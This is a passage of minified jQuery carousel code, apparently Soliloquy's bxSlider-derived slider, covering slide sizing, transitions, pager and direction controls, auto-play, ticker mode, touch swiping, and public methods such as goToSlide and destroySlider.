0==n.settings.slideWidth||n.settings.slideWidth>t&&!n.carousel||"vertical"==n.settings.mode?e=t:n.settings.maxSlides>1&&"horizontal"==n.settings.mode&&(t>n.maxThreshold||t<n.minThreshold&&(e=(t-n.settings.slideMargin*(n.settings.minSlides-1))/n.settings.minSlides)),"fade"==n.settings.mode?"100%":e},v=function(){var e=1;if("horizontal"==n.settings.mode&&n.settings.slideWidth>0)if(n.viewport.width()<n.minThreshold)e=n.settings.minSlides;else if(n.viewport.width()>n.maxThreshold)e=n.settings.maxSlides;else{var t=n.children.first().width()+n.settings.slideMargin;e=Math.floor((n.viewport.width()+n.settings.slideMargin)/t)}else"vertical"==n.settings.mode&&(e=n.settings.minSlides);return e},m=function(){var e=0;if(n.settings.moveSlides>0)if(n.settings.infiniteLoop)e=Math.ceil(n.children.length/f());else for(var t=0,i=0;t<n.children.length;)++e,t=i+v(),i+=n.settings.moveSlides<=v()?n.settings.moveSlides:v();else e=Math.ceil(n.children.length/v());return e},f=function(){return n.settings.moveSlides>0&&n.settings.moveSlides<=v()?n.settings.moveSlides:v()},x=function(){if(n.children.length>n.settings.maxSlides&&n.active.last&&!n.settings.infiniteLoop){if("horizontal"==n.settings.mode){var e=n.children.last(),t=e.position();S(-(t.left-(n.viewport.width()-e.outerWidth())),"reset",0)}else if("vertical"==n.settings.mode){var i=n.children.length-n.settings.minSlides,t=n.children.eq(i).position();S(-t.top,"reset",0)}}else{var t=n.children.eq(n.active.index*f()).position();n.active.index==m()-1&&(n.active.last=!0),void 0!=t&&("horizontal"==n.settings.mode?S(-t.left,"reset",0):"vertical"==n.settings.mode&&S(-t.top,"reset",0))}},S=function(e,t,i,s){if(n.usingCSS){var a="vertical"==n.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)";o.css("-"+n.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==t?(o.css(n.animProp,a),o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),M()})):"reset"==t?o.css(n.animProp,a):"ticker"==t&&(o.css("-"+n.cssPrefix+"-transition-timing-function","linear"),o.css(n.animProp,a),o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(s.resetValue,"reset",0),Y()}))}else{var l={};l[n.animProp]=e,"slide"==t?o.animate(l,i,n.settings.easing,function(){M()}):"reset"==t?o.css(n.animProp,e):"ticker"==t&&o.animate(l,speed,"linear",function(){S(s.resetValue,"reset",0),Y()})}},y=function(){for(var e="",t=m(),i=0;t>i;i++){var s="";n.settings.buildPager&&$.isFunction(n.settings.buildPager)?(s=n.settings.buildPager(i),n.pagerEl.addClass("soliloquy-custom-pager")):(s=i+1,n.pagerEl.addClass("soliloquy-default-pager")),e+='<div class="soliloquy-pager-item"><a href="" data-slide-index="'+i+'" class="soliloquy-pager-link"><span>'+s+"</span></a></div>"}n.pagerEl.html(e)},w=function(){n.settings.pagerCustom?n.pagerEl=$(n.settings.pagerCustom):(n.pagerEl=$('<div class="soliloquy-pager" />'),n.settings.pagerSelector?$(n.settings.pagerSelector).html(n.pagerEl):n.controls.el.addClass("soliloquy-has-pager").append(n.pagerEl),y()),n.pagerEl.on("click","a",z)},b=function(){n.controls.next=$('<a class="soliloquy-next" href=""><span>'+n.settings.nextText+"</span></a>"),n.controls.prev=$('<a class="soliloquy-prev" href=""><span>'+n.settings.prevText+"</span></a>"),n.controls.next.bind("click",k),n.controls.prev.bind("click",C),n.settings.nextSelector&&$(n.settings.nextSelector).append(n.controls.next),n.settings.prevSelector&&$(n.settings.prevSelector).append(n.controls.prev),n.settings.nextSelector||n.settings.prevSelector||(n.controls.directionEl=$('<div class="soliloquy-controls-direction" />'),n.controls.directionEl.append(n.controls.prev).append(n.controls.next),n.controls.el.addClass("soliloquy-has-controls-direction").append(n.controls.directionEl))},q=function(){n.controls.start=$('<div class="soliloquy-controls-auto-item"><a class="soliloquy-start" href=""><span>'+n.settings.startText+"</span></a></div>"),n.controls.stop=$('<div class="soliloquy-controls-auto-item"><a class="soliloquy-stop" href=""><span>'+n.settings.stopText+"</span></a></div>"),n.controls.autoEl=$('<div class="soliloquy-controls-auto" />'),n.controls.autoEl.on("click",".soliloquy-start",E),n.controls.autoEl.on("click",".soliloquy-stop",P),n.settings.autoControlsCombine?n.controls.autoEl.append(n.controls.start):n.controls.autoEl.append(n.controls.start).append(n.controls.stop),n.settings.autoControlsSelector?$(n.settings.autoControlsSelector).html(n.controls.autoEl):n.controls.el.addClass("soliloquy-has-controls-auto").append(n.controls.autoEl),A(n.settings.autoStart?"stop":"start")},T=function(){n.children.each(function(e){var t=$(this).find("img:first").attr("title");void 0!=t&&(""+t).length&&$(this).append('<div class="soliloquy-caption"><span>'+t+"</span></div>")})},k=function(e){n.settings.auto&&o.stopAuto(),o.goToNextSlide(),e.preventDefault()},C=function(e){n.settings.auto&&o.stopAuto(),o.goToPrevSlide(),e.preventDefault()},E=function(e){o.startAuto(),e.preventDefault()},P=function(e){o.stopAuto(),e.preventDefault()},z=function(e){n.settings.auto&&o.stopAuto();var t=$(e.currentTarget);if(void 0!==t.attr("data-slide-index")){var i=parseInt(t.attr("data-slide-index"));i!=n.active.index&&o.goToSlide(i),e.preventDefault()}},I=function(e){var t=n.children.length;return"short"==n.settings.pagerType?(n.settings.maxSlides>1&&(t=Math.ceil(n.children.length/n.settings.maxSlides)),void n.pagerEl.html(e+1+n.settings.pagerShortSeparator+t)):(n.pagerEl.find("a").removeClass("active"),void n.pagerEl.each(function(t,i){$(i).find("a").eq(e).addClass("active")}))},M=function(){if(n.settings.infiniteLoop){var e="";0==n.active.index?e=n.children.eq(0).position():n.active.index==m()-1&&n.carousel?e=n.children.eq((m()-1)*f()).position():n.active.index==n.children.length-1&&(e=n.children.eq(n.children.length-1).position()),e&&("horizontal"==n.settings.mode?S(-e.left,"reset",0):"vertical"==n.settings.mode&&S(-e.top,"reset",0))}n.working=!1,"fade"==n.settings.mode&&n.viewport.css({overflow:""}),n.settings.onSlideAfter(n.children.eq(n.active.index),n.oldIndex,n.active.index)},A=function(e){n.settings.autoControlsCombine?n.controls.autoEl.html(n.controls[e]):(n.controls.autoEl.find("a").removeClass("active"),n.controls.autoEl.find("a:not(.soliloquy-"+e+")").addClass("active"))},_=function(){1==m()?(n.controls.prev.addClass("disabled"),n.controls.next.addClass("disabled")):!n.settings.infiniteLoop&&n.settings.hideControlOnEnd&&(0==n.active.index?(n.controls.prev.addClass("disabled"),n.controls.next.removeClass("disabled")):n.active.index==m()-1?(n.controls.next.addClass("disabled"),n.controls.prev.removeClass("disabled")):(n.controls.prev.removeClass("disabled"),n.controls.next.removeClass("disabled")))},D=function(){if(n.settings.autoDelay>0)var e=setTimeout(o.startAuto,n.settings.autoDelay);else o.startAuto();n.settings.autoHover&&o.hover(function(){n.interval&&(o.stopAuto(!0),n.autoPaused=!0)},function(){n.autoPaused&&(o.startAuto(!0),n.autoPaused=null)})},W=function(){var e=0;if("next"==n.settings.autoDirection)o.append(n.children.clone().addClass("soliloquy-clone"));else{o.prepend(n.children.clone().addClass("soliloquy-clone"));var t=n.children.first().position();e="horizontal"==n.settings.mode?-t.left:-t.top}S(e,"reset",0),n.settings.pager=!1,n.settings.controls=!1,n.settings.autoControls=!1,n.settings.tickerHover&&!n.usingCSS&&n.viewport.hover(function(){o.stop()},function(){var e=0;n.children.each(function(t){e+="horizontal"==n.settings.mode?$(this).outerWidth(!0):$(this).outerHeight(!0)});var t=n.settings.speed/e,i="horizontal"==n.settings.mode?"left":"top",s=t*(e-Math.abs(parseInt(o.css(i))));Y(s)}),Y()},Y=function(e){speed=e?e:n.settings.speed;var t={left:0,top:0},i={left:0,top:0};"next"==n.settings.autoDirection?t=o.find(".soliloquy-clone").first().position():i=n.children.first().position();var s="horizontal"==n.settings.mode?-t.left:-t.top,a="horizontal"==n.settings.mode?-i.left:-i.top,l={resetValue:a};S(s,"ticker",speed,l)},H=function(){n.touch={start:{x:0,y:0},end:{x:0,y:0}},n.viewport.bind("touchstart",V)},V=function(e){if(n.working)e.preventDefault();else{n.touch.originalPos=o.position();var t=e.originalEvent;n.touch.start.x=t.changedTouches[0].pageX,n.touch.start.y=t.changedTouches[0].pageY,n.viewport.bind("touchmove",L),n.viewport.bind("touchend",N)}},L=function(e){var t=e.originalEvent,i=Math.abs(t.changedTouches[0].pageX-n.touch.start.x),s=Math.abs(t.changedTouches[0].pageY-n.touch.start.y);if(3*i>s&&n.settings.preventDefaultSwipeX?e.preventDefault():3*s>i&&n.settings.preventDefaultSwipeY&&e.preventDefault(),"fade"!=n.settings.mode&&n.settings.oneToOneTouch){var o=0;if("horizontal"==n.settings.mode){var a=t.changedTouches[0].pageX-n.touch.start.x;o=n.touch.originalPos.left+a}else{var a=t.changedTouches[0].pageY-n.touch.start.y;o=n.touch.originalPos.top+a}S(o,"reset",0)}},N=function(e){n.viewport.unbind("touchmove",L);var t=e.originalEvent,i=0;if(n.touch.end.x=t.changedTouches[0].pageX,n.touch.end.y=t.changedTouches[0].pageY,"fade"==n.settings.mode){var s=Math.abs(n.touch.start.x-n.touch.end.x);s>=n.settings.swipeThreshold&&(n.touch.start.x>n.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())}else{var s=0;"horizontal"==n.settings.mode?(s=n.touch.end.x-n.touch.start.x,i=n.touch.originalPos.left):(s=n.touch.end.y-n.touch.start.y,i=n.touch.originalPos.top),!n.settings.infiniteLoop&&(0==n.active.index&&s>0||n.active.last&&0>s)?S(i,"reset",200):Math.abs(s)>=n.settings.swipeThreshold?(0>s?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(i,"reset",200)}n.viewport.unbind("touchend",N)},F=function(e){if(n.initialized){var t=$(window).width(),i=$(window).height();(a!=t||l!=i)&&(a=t,l=i,o.redrawSlider(),n.settings.onSliderResize.call(o,n.active.index))}};return o.goToSlide=function(e,t){if(!n.working&&n.active.index!=e)if(n.working=!0,n.oldIndex=n.active.index,0>e?n.active.index=m()-1:e>=m()?n.active.index=0:n.active.index=e,n.settings.onSlideBefore(n.children.eq(n.active.index),n.oldIndex,n.active.index),"next"==t?n.settings.onSlideNext(n.children.eq(n.active.index),n.oldIndex,n.active.index):"prev"==t&&n.settings.onSlidePrev(n.children.eq(n.active.index),n.oldIndex,n.active.index),n.active.last=n.active.index>=m()-1,n.settings.pager&&I(n.active.index),n.settings.controls&&_(),"fade"==n.settings.mode)n.viewport.css({overflow:"hidden"}),n.settings.adaptiveHeight&&n.viewport.height()!=u()&&n.viewport.animate({height:u()},n.settings.adaptiveHeightSpeed),n.children.filter(":visible").fadeOut(n.settings.speed).css({zIndex:0}),n.children.eq(n.active.index).css("zIndex",n.settings.slideZIndex+1).fadeIn(n.settings.speed,function(){$(this).css("zIndex",n.settings.slideZIndex),M()});else{n.settings.adaptiveHeight&&n.viewport.height()!=u()&&n.viewport.animate({height:u()},n.settings.adaptiveHeightSpeed);var i=0,s={left:0,top:0};if(!n.settings.infiniteLoop&&n.carousel&&n.active.last)if("horizontal"==n.settings.mode){var a=n.children.eq(n.children.length-1);s=a.position(),i=n.viewport.width()-a.outerWidth()}else{var l=n.children.length-n.settings.minSlides;s=n.children.eq(l).position()}else if(n.carousel&&n.active.last&&"prev"==t){var r=1==n.settings.moveSlides?n.settings.maxSlides-f():(m()-1)*f()-(n.children.length-n.settings.maxSlides),a=o.children(".soliloquy-clone").eq(r);s=a.position()}else if("next"==t&&0==n.active.index)s=o.find("> .soliloquy-clone").eq(n.settings.maxSlides).position(),n.active.last=!1;else if(e>=0){var d=e*f();s=n.children.eq(d).position()}if("undefined"!=typeof s){var c="horizontal"==n.settings.mode?-(s.left-i):-s.top;S(c,"slide",n.settings.speed)}}},o.goToNextSlide=function(){if(n.settings.infiniteLoop||!n.active.last){var e=parseInt(n.active.index)+1;o.goToSlide(e,"next")}},o.goToPrevSlide=function(){if(n.settings.infiniteLoop||0!=n.active.index){var e=parseInt(n.active.index)-1;o.goToSlide(e,"prev")}},o.startAuto=function(e){n.interval||(n.interval=setInterval(function(){"next"==n.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},n.settings.pause),n.settings.autoControls&&1!=e&&A("stop"))},o.stopAuto=function(e){n.interval&&(clearInterval(n.interval),n.interval=null,n.settings.autoControls&&1!=e&&A("start"))},o.getCurrentSlide=function(){return n.active.index},o.getCurrentSlideElement=function(){return n.children.eq(n.active.index)},o.getSlideCount=function(){return n.children.length},o.redrawSlider=function(){n.children.add(o.find(".soliloquy-clone")).width(h()),n.viewport.css("height",u()),n.settings.ticker||x(),n.active.last&&(n.active.index=m()-1),n.active.index>=m()&&(n.active.last=!0),n.settings.pager&&!n.settings.pagerCustom&&(y(),I(n.active.index))},o.destroySlider=function(){n.initialized&&(n.initialized=!1,$(".soliloquy-clone",this).remove(),n.children.each(function(){void 0!=$(this).data("origStyle")?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr("style")}),void 0!=$(this).data("origStyle")?this.attr("style",$(this).data("origStyle")):$(this).removeAttr("style"),$(this).unwrap().unwrap(),n.controls.el&&n.controls.el.remove(),n.controls.next&&n.controls.next.remove(),n.controls.prev&&n.controls.prev.remove(),n.pagerEl&&n.settings.controls&&n.pagerEl.remove(),$(".soliloquy-caption",this).remove(),n.controls.autoEl&&n.controls.autoEl.remove(),clearInterval(n.interval),n.settings.responsive&&$(window).unbind("resize",F))},o.reloadSlider=function(e){void 0!=e&&(s=e),o.destroySlider(),r()},r(),this}}(jQuery);